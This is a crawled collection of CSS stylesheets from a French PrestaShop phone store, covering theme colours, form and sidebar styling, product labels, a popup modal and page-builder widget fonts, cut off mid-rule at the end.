            .product-quantity .input-group-btn-vertical .btn:hover, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { background-color: #ffffff } .product-quantity .input-group-btn-vertical .btn:hover, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { border-color: #e78304!important; z-index:2; } .product-quantity .input-group-btn-vertical .btn i, .form-control:focus, input:focus, textarea:focus, .form-control-select:focus, body select.form-control:not([size]):not([multiple]):focus, input.uniform-input:focus, select.uniform-multiselect:focus, textarea.uniform:focus { color: #1c1c1c }
            .input-group .input-group-btn.group-span-filestyle .buttonText svg *,
            .input-group .input-group-btn>.btn[data-action=show-password] i svg *
            {
                stroke: #1c1c1c!important;
            }
            
              input::-webkit-input-placeholder,
              textarea::-webkit-input-placeholder {
                color: #aaaaaa!important;
              }
              input::-moz-placeholder,
              textarea::-moz-placeholder {
                color: #aaaaaa!important;
              }
              input:-ms-input-placeholder,
              textarea:-ms-input-placeholder {
                color: #aaaaaa!important;
              }
              input:-moz-placeholder,
              textarea:-moz-placeholder {
                color: #aaaaaa!important;
              }
                input:active::-webkit-input-placeholder,
                textarea:active::-webkit-input-placeholder {
                  color: #aaaaaa!important;
                }
                input:active::-moz-placeholder,
                textarea:active::-moz-placeholder {
                  color: #aaaaaa!important;
                }
                input:active:-ms-input-placeholder,
                textarea:active:-ms-input-placeholder {
                  color: #aaaaaa!important;
                }
                input:active:-moz-placeholder,
                textarea:active:-moz-placeholder {
                  color: #aaaaaa!important;
                }
            .form-control, input:not(.btn), textarea, .form-control-select { -webkit-border-radius: 4px!important; -moz-border-radius: 4px!important; border-radius: 4px!important; } 
            .custom-checkbox input[type=checkbox]+span .checkbox-checked { color: #e78304 }
            .custom-radio input[type=radio]:checked+span { background: #e78304 }
            
            #search_filters .ui-slider .ui-slider-handle {
                top: -.5em;
                width: 1em;
                height: 1.4em;
                background: #ffffff;
                border: 2px solid #e78304;
            }
            #search_filters .ui-slider-horizontal {
              background: #f2f2f2;
            }
            #search_filters .ui-widget-header {
              background: #e78304;
            }
            #roycontent_beforeheader {
              margin-top:0px;
              margin-bottom:0px;
            }#roycontent_top {
              margin-top:0px;
              margin-bottom:0px;
            }
            #roycontent_left { margin-top:0px!important;
              margin-bottom:0px!important }
            #roycontent_right { margin-top:0px!important;
              margin-bottom:0px!important }
            @media (max-width:767px) {
            #roycontent_left, #roycontent_right { margin-top:0!important; margin-bottom:0!important; display:block!important; } }
            #roycontent_hometabcontent {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_footerbefore {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_footer {
              margin-top:30;
              margin-bottom:0;
            }#roycontent_sidecart {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidesearch {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidemail {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_sidemobilemenu {
              margin-top:0;
              margin-bottom:0;
            }#roycontent_productbeforebuy {
              margin-top:10;
              margin-bottom:0;
            }
            #roy_brands ul.brands_text a { color: #000000 }
            
            #roy_brands ul.brands_text a:hover { color: #e78304 }
            
              @media (min-width:480px) {
              .roy_best.featured-products .product-item {
                    width:20%;
              } }
        
			.breadcrumb li, .breadcrumb li a { color: #888888 }
			
			.breadcrumb li a:hover { color: #e78304 }
			
      .breadcrumb li:after { color: #dddddd }
      
                  #main .page-content .testimonials span.before, #main .page-content .testimonials span.after { color: #777777 }
            
                  .alert-warning { border-color: #e78304 }
                  
                  .done { color: #00c293 }
                  
                  .alert-danger {
                    border-color: #e78304 }
                  
            .contact-rich .block .icon svg * { stroke: #000000!important }
            
                  .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { background: none }
                  
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { border: none; }
        
            .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
            
            @media(min-width:992px){
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { padding-left:1px; } }
          
          .side-column>* .title.hidden-md-up, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title { padding-bottom:18px; min-height:64px; }
          
            .side-column>* .title.hidden-md-up .h3, .side-column>.links h3, .side-column>.sidebar-block .sidebar-title a, .side-column>.sidebar-block .sidebar-title span, .sidebar-block .title .float-xs-right, .side-column > .links .title .float-xs-right, .sidebar-block .links .navbar-toggler { color: #24343d }
            
            .side-column>.sidebar-block .sidebar-title a:hover { color: #e78304 }
            
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { background-color: #ffffff }
                  #search_filters .color:before, #search_filters .custom-checkbox input[type=checkbox]+span.color:before {
                        box-shadow: 0 0 0 3px #ffffff;
                    }
                    .side-column>.block-categories .sidebar-content .collapse-icons .add, .side-column>.block-categories .sidebar-content .collapse-icons .remove { color: #ffffff }
                    .side-column>.block-categories .collapse-icons[aria-expanded=true] .remove { background-color: #ffffff }

                    @media (max-width: 991px) {
                    #category #left-column #search_filter_controls>span button {
                        background: #ffffff;
                    } }
            
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-top: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-right: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-bottom: 2px solid #f2f2f2; }
                  
                  .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { border-left: 2px solid #f2f2f2; }
                  
            .side-column>.contact-rich, .side-column>.links ul, .side-column>.sidebar-block .sidebar-content, #search_filters { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
            
            .side-column > .sidebar-block .sidebar-content,
            .side-column > .contact-rich,
            .side-column > .links ul, .side-column>#roy_specials_col .product-miniature .product-description .prod-short-desc p { color: #424242 }
                  
                  #category #left-column #search_filters .facet .navbar-toggler i, #search_filters .js-search-filters-clear-all span, #search_filters .facet .facet-label a, .side-column>.contact-rich a, .side-column>.links ul a, .side-column>.sidebar-block .sidebar-content a { color: #000000 }
                  #search_filters .js-search-filters-clear-all i svg *, #category #left-column #search_filter_controls>span button i svg * { stroke: #000000!important }
                  @media (max-width: 991px) {
                    #category #left-column #search_filters .facet .h6 { color: #000000 } }
                  
                  #search_filters .js-search-filters-clear-all:hover span, #search_filters .facet .facet-label a:hover, .side-column>.contact-rich a:hover, .side-column>.links ul a:hover, .side-column>.sidebar-block .sidebar-content a:hover { color: #e78304 }
                  .side-column>.block-categories .collapse-icons .add:hover:after, .side-column>.block-categories .collapse-icons .add:hover:before, .side-column>.block-categories .collapse-icons .remove:hover:after, .side-column>.block-categories .collapse-icons .remove:hover:before  { border-color: #e78304 }
                  #search_filters .js-search-filters-clear-all:hover i svg * { stroke: #e78304!important }
                  
          .side-column>.block-categories .category-sub-menu li[data-depth="1"], .side-column>.block-categories .category-sub-menu li[data-depth="0"]>a, #search_filters .js-search-filters-clear-all { border-color: #fafafa }
          .side-column>.block-categories .collapse-icons .add:before, .side-column>.block-categories .collapse-icons .add:after, .side-column>.block-categories .collapse-icons .remove:before, .side-column>.block-categories .collapse-icons .remove:after { border-color: #000000 }
          .side-column>.block-categories li[data-depth="0"] .collapse>ul:before { background-color: #fafafa }

          @media (max-width: 991px) {
          #category #left-column #search_filters .facet {
              border-bottom: 1px solid #fafafa;
          }
          #category #left-column #search_filters .facet ul li {
              border-top: 1px solid #fafafa;
          } }
        
                #search_filters .facet .facet-title, #search_filters h4 { color: #000000 }
                #search_filters .js-search-filters-clear-all { text-transform:none!important }
        .side-column .owl-carousel .owl-nav>* { color: #d6d6d6 } .side-column .owl-carousel .owl-nav>*:hover { color: #000000 } 
                  .side-column>#roy_specials_col .product-item .product-price-and-shipping .price { color: #444444 }
                  
                  .sidebar-block .product-miniature .regular-price { color: #bbbbbb }
                  
                  .sidebar-block .btn { background-color: #e78304 }
                  
                  .sidebar-block .btn { border-color: #e78304 }
                  
                  .sidebar-block .btn { color: #000000 }
                  
                  .sidebar-block .btn:hover { background-color: #000000 }
                  
                  .sidebar-block .btn:hover { border-color: #000000 }
                  
                  .sidebar-block .btn:hover  { color: #ffffff }
                  
            
            #subcategories { display:none }
			
            i.gl svg * { stroke: #000000!important; }
            .pagination .current a { color: #1c1c1c }
    			.pagination a { color: #1c1c1c }
    			
                #products .product-description, .featured-products .product-description, .product-accessories .product-description, .product-miniature .product-description { background: none; border:none }
                #products .product-image, .featured-products .product-image, .product-accessories .product-image, .product-miniature .product-image {
                  padding: 11px;
                  border-radius: 4px 4px 0 0; }
                #products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container, .product-miniature .thumbnail-container {
                  border-radius: 4px;
                  border: 2px solid #f2f2f2;
                  background: #ffffff }
                #products .thumbnail-container:hover, .featured-products .thumbnail-container:hover, .product-accessories .thumbnail-container:hover, .product-miniature .thumbnail-container:hover {
                  border-color: #eeeeee;
                }
                #roy_specials_col .product-miniature .thumbnail-container { background:none; border:none; }
                #roy_specials_col .product-miniature .product-image { padding:0; }

                  #products .action-block, .featured-products .action-block, .product-accessories .action-block, .product-miniature .action-block { width:calc(100% - 22px); bottom:3px; }
                  .countcontainer { padding:22px }
                  #products .product-thumbnail, .featured-products .product-thumbnail, .product-accessories .product-thumbnail, .product-miniature .product-thumbnail { border-radius:3px }
                  #products .thumbnail-container:hover .product-image, .featured-products .thumbnail-container:hover .product-image, .product-accessories .thumbnail-container:hover .product-image, .product-miniature .thumbnail-container:hover .product-image { border-color: #eeeeee } #products .product-title a, .featured-products .product-title a, .product-accessories .product-title a, .product-miniature .product-title a { color: #000000 }
          #products .prod-short-desc, .featured-products .prod-short-desc, .product-accessories .prod-short-desc, .product-miniature .prod-short-desc { color: #777777 }
          .cart-grid-right .cart-summary .cart-summary-line .value, .side_menu .cart-total .value-total, .product-line-grid-right .product-price, #products .product-price-and-shipping .price, .featured-products .product-price-and-shipping .price, .product-accessories .product-price-and-shipping .price, .product-miniature .product-price-and-shipping .price { color: #000000 }
          #products .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .product-miniature .regular-price { color: #bbbbbb }
          
          #products .action-block .action-btn, .featured-products .action-block .action-btn, .product-accessories .action-block .action-btn, .product-miniature .action-block .action-btn { background-color: #ffffff }
          .action-btn i svg * { stroke:#000000!important }
          
          .col-image .discount-amount, .col-image .discount-percentage, .col-image .on-sale, .col-image .online-only, .col-image .pack, .col-image .product-flags .new, .product-miniature .discount-amount, .product-miniature .discount-percentage, .product-miniature .on-sale, .product-miniature .online-only, .product-miniature .pack, .product-miniature .product-flags .new {
            background-color: #ffffff ;
            border-color: #f2f2f2;
            color: #cccccc;
          }
          
          .has-discount .discount, .col-image .discount-amount.discount-amount, .col-image .discount-amount.discount-percentage, .col-image .discount-amount.on-sale, .col-image .discount-percentage.discount-amount, .col-image .discount-percentage.discount-percentage, .col-image .discount-percentage.on-sale, .col-image .on-sale.discount-amount, .col-image .on-sale.discount-percentage, .col-image .on-sale.on-sale, .col-image .online-only.discount-amount, .col-image .online-only.discount-percentage, .col-image .online-only.on-sale, .col-image .pack.discount-amount, .col-image .pack.discount-percentage, .col-image .pack.on-sale, .col-image .product-flags .new.discount-amount, .col-image .product-flags .new.discount-percentage, .col-image .product-flags .new.on-sale, .product-miniature .discount-amount.discount-amount, .product-miniature .discount-amount.discount-percentage, .product-miniature .discount-amount.on-sale, .product-miniature .discount-percentage.discount-amount, .product-miniature .discount-percentage.discount-percentage, .product-miniature .discount-percentage.on-sale, .product-miniature .on-sale.discount-amount, .product-miniature .on-sale.discount-percentage, .product-miniature .on-sale.on-sale, .product-miniature .online-only.discount-amount, .product-miniature .online-only.discount-percentage, .product-miniature .online-only.on-sale, .product-miniature .pack.discount-amount, .product-miniature .pack.discount-percentage, .product-miniature .pack.on-sale, .product-miniature .product-flags .new.discount-amount, .product-miniature .product-flags .new.discount-percentage, .product-miniature .product-flags .new.on-sale {
            background-color: #ffffff ;
            border-color: #e78304;
            color: #000000
          }
          
            .roy_secondimg {
              display: block; width: 100%; height: 100%; position: absolute; overflow: hidden; top: 0; left: 0; opacity: 0;
              -webkit-transition: all .4s cubic-bezier(.36,.76,0,.88);
              transition: all .4s cubic-bezier(.36,.76,0,.88);
              transform: translateY(8px);
            }
            .thumbnail-container:hover .roy_secondimg {
              opacity:1;
              transform: translateY(0);
            }
            #products .variant-links, .featured-products .variant-links, .product-accessories .variant-links, .product-miniature .variant-links { display:block; } 
          .variant-links .color:before, .custom-checkbox input[type=checkbox]+span.color:before { box-shadow: inset 0 0 0 8px #ffffff, 0 0 0 3px #ffffff; }
          .variant-links .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before {
              box-shadow: inset 0 0 0 7px #ffffff, 0 0 0 0 #e78304;
          }

          .side-column .variant-links .color:before, .custom-checkbox input[type=checkbox]+span.color:before { box-shadow: inset 0 0 0 8px #ffffff, 0 0 0 3px #ffffff; }
          .side-column .variant-links .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before {
              box-shadow: inset 0 0 0 7px #ffffff, 0 0 0 0 #e78304;
          }
          
          .star-content div.star, 
          .comments_note div.star, #productCommentsBlock div.star {
            background-color: #eeeeee;
          }
          
            .star-content div.star-on,
            .star-content div.star-hover,
            .comments_note div.star.star_on, #productCommentsBlock div.star_hover, #productCommentsBlock div.star.star_on, #new_comment_form div.star_hover, #new_comment_form div.star_on {
            background-color: #e78304;
          }
          
              .countcontainer .county .county-days-wrapper { display:none!important }
              .countcontainer .county .county-hours-wrapper:before { display:none!important }
              .countcontainer .county .county-label-days { display:none!important }
              .countcontainer .county > span { width: 33.3% !important }
              .countcontainer .county .titles > span { width: 33.3% !important }
    			
        			.roycountdown:before, .roycountoff:before { background-color: #ffffff!important }
    			.county-label-days, .county-label-hours, .county-label-minutes, .county-label-seconds { color: #cccccc!important }
        			@media(min-width:480px) { .roycountoff { color: #cccccc!important } }
    			.county .county-days-wrapper, .county .county-hours-wrapper, .county .county-minutes-wrapper, .county .county-seconds-wrapper { color: #1c1c1c!important }
              @media(max-width:479px) { .roycountoff { color: #1c1c1c!important } }
    			
              .sidebar-content .thumbnail-container .count_icon svg *, .product_count_block .countcontainer .count_icon svg * { fill: #ffffff!important; stroke: #ffffff!important }
              .sidebar-content .thumbnail-container .count_icon, .product_count_block .countcontainer .count_icon { background: #e78304 }
    			.product-cover img { border:2px solid #f2f2f2 }
                .images-container .product-images li.thumb-container:before { box-shadow: inset 0 0 0 2px #f2f2f2 }
                .quickview .images-container .product-images li.thumb-container:before { box-shadow: none }
                
                .images-container .product-images li.thumb-container:hover:before { box-shadow: inset 0 0 0 2px #323232 }
                .quickview .images-container .product-images li.thumb-container:hover:before { box-shadow: none }
                .product-images .owl-dots .owl-dot span { background: #525252 } 
              .product-cover .layer .zoom-in {
                -webkit-mask-image: url(../images/rt_search1.svg);
                mask-image: url(../images/rt_search1.svg);
              } .product-cover .layer .zoom-in {
              background-color: #bbbbbb!important }
              .product-cover .layer { background: #ffffff }.product-price { color: #1c1c1c } .has-discount .product-discount { color: #cccccc }  .add .btn.add-to-cart { background-color: #e78304; border-color: #e78304; color: #ffffff }
            .product-actions .product-variants-item .control-label:before, .product-actions .product-variants-item.hover .control-label:before { background: #1c1c1c }
            .product-actions .product-variants-item.hover .control-label { color: #1c1c1c }
            

            .product-variants .input-radio:hover+span:before { box-shadow: inset 0 0 0 7px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .input-radio:checked+span:before { box-shadow: inset 0 0 0 5px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .input-color:checked+span:before { box-shadow: inset 0 0 0 5px , 0 0 0 2.5px #1c1c1c; }
            .product-variants .color:hover:before, .custom-checkbox input[type=checkbox]+span.color:hover:before { box-shadow: inset 0 0 0 7px , 0 0 0 2.5px #1c1c1c; }

            .product-info label, .social-sharing .share_text span { color: #c1c1c1 }
              .product-info a, .product-info span, .social-sharing .share_text:hover span { color: #1c1c1c }
              .social-sharing .share_text svg * { stroke: #1c1c1c!important }
              
      			.product_count_block .countcontainer .roycounttitle, .product_count_block .countcontainer .roycountoff { color: #1c1c1c!important }
			
      			.product_count_block .county .county-days-wrapper, .product_count_block .county .county-hours-wrapper, .product_count_block .county .county-minutes-wrapper, .product_count_block .county .county-seconds-wrapper { color: #1c1c1c!important }
			
      			.product_count_block .roycountdown:before, .product_count_block .roycountoff:before { background-color: #ffffff!important }
			
      			.product_count_block .county-label-days, .product_count_block .county-label-hours, .product_count_block .county-label-minutes, .product_count_block .county-label-seconds { color: #aaaaaa!important }
			
            .product_count_block .roycountdown:before, .product_count_block .roycountoff:before { border: 2px solid #f2f2f2!important }
			
            
      			.login-tabs li a, body#checkout section.checkout-step .delivery-option, body#checkout section.checkout-step .address-item { border-color: #f2f2f2 }
			
      			.login-tabs li a.active, body#checkout section.checkout-step .delivery-option.active, body#checkout section.checkout-step .address-item.selected { border-color: #e78304 }
			
      			#checkout #block-reassurance li .block-reassurance-item span { color: #777777 }
			
      			#blockcart-modal .modal-header, .product_add_mini:before { background: #e78304 }
			
      			#blockcart-modal .modal-title, #blockcart-modal close, #blockcart-modal .modal-title i.material-icons { color: #e78304 }
			
            .footer-container { background: #fafafa}
      	.blockcms-title, .myaccount-title, .myaccount-title a, .myaccount-title a:visited, .footer-container h3, .block-contact-title { color: #000000}
          @media (max-width: 767px) {
          .footer-container .links .h3 { color: #000000} }
        
      			.footer-container, .footer-container p, .block_newsletter p#block-newsletter-label { color: #aaaaaa }
        
      			.footer-container li a, .block-contact a, .block-contact span { color: #000000 }
            #footer .footer-container a:before { background: #000000 }
        
            .footer-container li a:hover, .block-contact a:hover { color: #e78304 }
            #footer .footer-container a:hover:before { background: #e78304 }
        
            #footer .block_newsletter form input[type=text] { background: #ffffff}
  			
            #footer .block_newsletter form input[type=text] { border: 2px solid #f2f2f2 }
        
            #footer .block_newsletter form input[type=text] { color: #000000}
        
            #footer .block_newsletter form input[type=text]::-webkit-input-placeholder {
                color: #bbbbbb!important; }
            #footer .block_newsletter form input[type=text]:-moz-placeholder,
            #footer .block_newsletter form input[type=text]::-moz-placeholder {
                color: #bbbbbb!important; }
            #footer .block_newsletter form input[type=text]:-ms-input-placeholder {
                color: #bbbbbb!important; }
            
          .block_newsletter form button.go:before { color: #e78304 }
        
            .news_content { background: #ffffff; border: 2px solid #f2f2f2 }
            .news_content .sds_post_title_home a { margin-bottom: 10px!important }
            
            
            .roy_blog .products-section-title a { color: #000000 }
            
            .roy_blog .products-section-title a:hover { color: #e68203 }
            
            .sds_post_title_home a { color: #000000 }
            
            .sds_post_title_home a:hover { color: #e68203 }
            
            .news_date span { color: #aaaaaa }
            
            .sdsarticle-des { color: #777777 }
            
            .sdsreadMore a.r_more { color: #000000 }
            
            .sdsreadMore a.r_more:hover { color: #e68203 }
            

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/roy_levibox/css/contactable.css
body_size: 128
content:
form#contactable-contactForm input,
form#contactable-contactForm textarea,
form#contactable-contactForm select {
	width:100%;
	margin-bottom:6px;
}

form#contactable-contactForm p {
	font-size:1rem;
  margin-bottom:5px;
}

form#contactable-contactForm .contactable-header {
}

#contactable-contactForm .contactable-green {
	color:#fafafa;
}

.contactable-invalid { background-color: #fafafa; }
#contactable-name.contactable-invalid { background-color: #fafafa; }
#contactable-email.contactable-invalid { background-color: #fafafa; }
#contactable-message.contactable-invalid { background-color: #fafafa; }

form#contactable-contactForm label{
	line-height:1.1em;
}

form#contactable-contactForm #contactable-loading {
	background: url(../images/ajax-loader.gif) no-repeat;
	width:66px;
	height:66px;
	margin: 80px auto;
	display:none;
}

#contactable-callback {
	display:none;
}

.contactable-holder {
	margin:0;
	padding:0;
}

/* Submit button */
form#contactable-contactForm .contactable-submit { 	
	margin-bottom:22px;
}
form#contactable-contactForm .contactable-submit:hover { }
button.contactable-cupid-green:active { }


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/seosaproductlabels/views/css/seosaproductlabels.css
body_size: 409
content:

.seosa_product_label {
    position: absolute;
    width: 80px;
    height: 80px;
    /*display: none;*/
    display: flex;
    z-index: 20;
}

/*.seosa_product_label:hover {*/
/*    z-index: 11;*/
/*}*/

@media (max-width: 1199px) {
    .seosa_product_label {
        /*max-width: 33%;*/
        /*height: auto !important;*/
    }
}

.seosa_product_label a, .seosa_product_label img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
    background: transparent!important;
    box-shadow: none;
    margin-left: 0 !important;
    height: auto !important;
    margin: 0;
}

@media (max-width: 767px) {
    .seosa_product_label a, .seosa_product_label img {
        /*max-height: 75%;*/
        /*height: 100% !important;*/
        /*width: auto !important;*/
        height: 60% !important;
        width: auto !important;
    }
}


.product_list .product-container .left-block a.product_img_link {
    display: inline-block;
    margin: 0;
    padding: 0;
    position: relative;
}

.seosa_product_label.top-left, .seosa_product_label.top-center, .seosa_product_label.top-right {
    top: 0;
}

.seosa_product_label.center-left, .seosa_product_label.center-center, .seosa_product_label.center-right {
    top: 50%;
    margin-top: -40px;
}

.seosa_product_label.bottom-left, .seosa_product_label.bottom-center, .seosa_product_label.bottom-right {
    bottom: 0;
    margin-top: -40px;
    display: flex;
    align-items: flex-end;
}

.seosa_product_label.bottom-left a, .seosa_product_label.bottom-center a, .seosa_product_label.bottom-right a {
    display: flex;
    align-items: flex-end;
}

.seosa_product_label.top-left, .seosa_product_label.center-left, .seosa_product_label.bottom-left {
    left: 0;
    text-align: left;
}

.seosa_product_label.top-center, .seosa_product_label.center-center, .seosa_product_label.bottom-center {
    left: 50%;
    margin-left: -40px;
}

.seosa_product_label.top-right, .seosa_product_label.center-right, .seosa_product_label.bottom-right {
    right: 0;
    text-align: right;
    display: flex;
    justify-content: flex-end;
}

.seosa_product_label.top-right .seosa_label_hint, .seosa_product_label.center-right .seosa_label_hint, .seosa_product_label.bottom-right .seosa_label_hint {
    text-align: left;
}

.sidebar .seosa_product_label {
    display: none !important;
}

.seosa_label_hint p {
    margin-bottom: 0;
    color: inherit;
}

.product-miniature .thumbnail-container {
    overflow: visible;
}

.product-miniature .thumbnail-top {
     /*overflow: visible;*/
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css
body_size: 1476
content:
/**
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate.com
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */
/* Bootstrap Modal CSS */
.apc_modal.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}

.apc_modal.modal .modal-dialog {
    position: relative;
    width: auto;
    margin: 1.75rem auto;
    pointer-events: none;
    opacity: 1;
}

.apc_modal .modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.apc_modal .modal-header,
.apc_modal .modal-body,
.apc_modal .modal-footer {
    padding: 1rem;
}

.apc_modal .modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.apc_modal .modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}

.apc_modal .modal-body {
    overflow-y: auto;  /* Enable vertical scrolling */
    max-height: 90vh;
}

/* Responsive images */
.apc_modal .modal-body img {
    max-width: 100%;
}

.apc_modal .modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1040;
}

.apc_modal .fade {
    transition: opacity 0.15s linear;
}

.apc_modal .show {
    display: block;
    opacity: 1;
}

.apc_modal .modal-footer {
    margin: 0;
    padding: 0;
}

.apc_modal .dont-show-again {
    cursor: pointer;
    border: none;

    /* text-align: right; */
    /* float: right; */
    position: absolute;
    bottom: -24px;
    /* z-index: 1; */
    right: 0;
    border: 0;
    background-color: white;
    padding: 2px 5px;
}

.apc_modal .btn-close {
    --bs-btn-close-color: #000;
    --bs-btn-close-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");
    --bs-btn-close-opacity: 0.5;
    --bs-btn-close-hover-opacity: 0.75;
    --bs-btn-close-focus-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
    --bs-btn-close-focus-opacity: 1;
    --bs-btn-close-disabled-opacity: 0.25;
    --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
    box-sizing: content-box;
    width: 1em;
    height: 1em;
    padding: .25em .25em;
    color: var(--bs-btn-close-color);
    background: transparent var(--bs-btn-close-bg) center/1em auto no-repeat;
    border: 0;
    border-radius: .375rem;
    opacity: var(--bs-btn-close-opacity)
}

.apc_modal .btn-close:hover {
    color: var(--bs-btn-close-color);
    text-decoration: none;
    opacity: var(--bs-btn-close-hover-opacity);
}

.apc_modal .btn-close:focus {
    outline: 0;
    box-shadow: var(--bs-btn-close-focus-shadow);
    opacity: var(--bs-btn-close-focus-opacity);
}

.apc-effect-blur {
    -webkit-filter: blur(15px); /* Safari 6.0 - 9.0 */
    filter: blur(15px);
}


--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3463
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;}.elementor-widget-image .widget-image-caption,.elementor-widget-image .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;}.elementor-widget-text-editor p{color:#7a7a7a;}.elementor-widget-text-editor,.elementor-widget-text-editor p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-products .title_block,.elementor-widget-products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title,.elementor-widget-products .product_desc .name, .elementor-widget-products .product-description .product-title a, .elementor-widget-products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.discount, .elementor-widget-products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.new, .elementor-widget-products .crazy-single-product-badge .product-flags li.new, .elementor-widget-products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, .elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.pack, 